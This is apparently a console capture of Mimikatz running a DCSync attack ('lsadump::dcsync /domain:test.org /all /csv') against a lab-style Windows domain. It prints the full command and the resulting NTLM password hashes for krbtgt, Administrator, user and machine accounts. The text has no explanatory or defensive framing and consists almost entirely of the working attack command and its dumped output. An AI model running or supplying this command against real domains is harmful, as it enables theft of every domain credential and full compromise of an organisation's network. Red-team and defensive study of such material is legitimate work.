 C:\>mimikatz.exe privilege::debug "lsadump::dcsync /domain:test.org /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:test.org /all /csv
[DC] 'test.org' will be the domain
[DC] 'WIN-8GA56TNV3MV.test.org' will be the DC server
[DC] Exporting domain 'test.org'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 571bcade06358cf8ea77e8418e857355 514
1104 win7 a06b39f8847369f7542bfdc821f559c1 66048
1105 win2008 a06b39f8847369f7542bfdc821f559c1 66048
1106 WIN2008$ b26efecf658d51cad14d41763e62d63c 4096
1107 WIN7$ ccebf3bb47b3c8b7605ffa55aacf3bae 4096
500 Administrator 18edd0cc3227be3bf61ce198835a1d97 66048
1001 WIN-8GA56TNV3MV$ c7bc7b562886c8adc99b11d43643d6c0 532480
1602 admin 3b1da22b1973c0bb86d4a9b6a9ae65f6 512
mimikatz(commandline) # exit
Bye!
C:\>_